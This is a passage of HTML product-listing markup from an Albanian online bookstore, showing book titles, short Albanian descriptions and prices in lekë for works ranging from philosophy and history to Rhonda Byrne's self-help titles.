kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div><div class="tz-carousel"><h2 class="title_block"> Libra të tjerë të autorit</h2><ul id="owl-slider-4" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferte-20-50/1683-sekreti.html" title="Sekreti" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/3840-home_default/sekreti.jpg" alt="Sekreti" title="Sekreti" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferte-20-50/1683-sekreti.html" rel="https://bukinist.al/sq/oferte-20-50/1683-sekreti.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferte-20-50/1683-sekreti.html" rel="https://bukinist.al/sq/oferte-20-50/1683-sekreti.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferte-20-50/1683-sekreti.html" title="Sekreti" itemprop="url" > Sekreti </a></h5><p class="product-desc" itemprop="description"> Keni në duar një Sekret të Madh… Zbuloje</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_1683" href="#" rel="1683" onclick="WishlistCart('wishlist_block_list', 'add', '1683', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/4005-fuqia.html" title="Fuqia" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9245-home_default/fuqia.jpg" alt="Fuqia" title="Fuqia" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/4005-fuqia.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/4005-fuqia.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/4005-fuqia.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/4005-fuqia.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/4005-fuqia.html" title="Fuqia" itemprop="url" > Fuqia </a></h5><p class="product-desc" itemprop="description"> “Sekreti” zbuloi ligjin e tërheqjes. Fuqia më e madhe në univers është fuqia për të pasur çdo gjë që ti do. Një gjë mund të ndryshojë marrëdhëniet tuaja, paranë, shëndetin, kënaqësinë, karrierën dhe jetën. Jeta që ti do lëviz sipas Fuqisë.&nbsp; Ata që kanë lexuar “Sekreti”, nuk do të mendojnë asnjë sekond më shumë dhe do të lexojnë rrufeshëm edhe “Fuqia”</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4005" href="#" rel="4005" onclick="WishlistCart('wishlist_block_list', 'add', '4005', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/4045-magjia.html" title="Magjia" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9305-home_default/magjia.jpg" alt="Magjia" title="Magjia" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/4045-magjia.html" rel="https://bukinist.al/sq/black-friday/4045-magjia.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/4045-magjia.html" rel="https://bukinist.al/sq/black-friday/4045-magjia.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/4045-magjia.html" title="Magjia" itemprop="url" > Magjia </a></h5><p class="product-desc" itemprop="description"> “Sekretet” e Rhonda Byrne vazhdojnë në shqip: “Përgjatë 28 ditëve ju mund të merrni një udhëtim që do të ndryshojë jetën tuaj. Epoka të hershme, tekste të shejta, të mbajtura të fshehura që ne mund t’i zbulojmë sot. Një fjalë mund të ndryshojë jetën tënde”. Këto gjëra zbulon vëllimi i tretë i autores bestseller, “Magjia”, e cila vjen pas botimit të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4045" href="#" rel="4045" onclick="WishlistCart('wishlist_block_list', 'add', '4045', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sete-dhe-koleksione/4069-edhe-dy-sekrete-te-tjera-magjike-nga-rhonda-byrne.html" title="Edhe dy sekrete te tjera magjike nga Rhonda Byrne" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9349-home_default/edhe-dy-sekrete-te-tjera-magjike-nga-rhonda-byrne.jpg" alt="Edhe dy sekrete të tjera magjike nga Rhonda Byrne" title="Edhe dy sekrete të tjera magjike nga Rhonda Byrne" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sete-dhe-koleksione/4069-edhe-dy-sekrete-te-tjera-magjike-nga-rhonda-byrne.html" rel="https://bukinist.al/sq/sete-dhe-koleksione/4069-edhe-dy-sekrete-te-tjera-magjike-nga-rhonda-byrne.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sete-dhe-koleksione/4069-edhe-dy-sekrete-te-tjera-magjike-nga-rhonda-byrne.html" rel="https://bukinist.al/sq/sete-dhe-koleksione/4069-edhe-dy-sekrete-te-tjera-magjike-nga-rhonda-byrne.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sete-dhe-koleksione/4069-edhe-dy-sekrete-te-tjera-magjike-nga-rhonda-byrne.html" title="Edhe dy sekrete te tjera magjike nga Rhonda Byrne" itemprop="url" > Edhe dy sekrete te tjera magjike nga... </a></h5><p class="product-desc" itemprop="description"> Ky set me dy libra vjen për të gjithë ata që e kanë lexuar “Sekreti”, një nga librat më të shitur në botë. Botimet Dudaj i hodhën në qarkullim brenda pak ditësh dy librat e rinj “Fuqia” dhe “Magjia” prandaj, sekretet e një prej mendjeve më me ndikim në botë, ua sjellim me një klik në bibliotekën dhe mendjen tuaj...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div 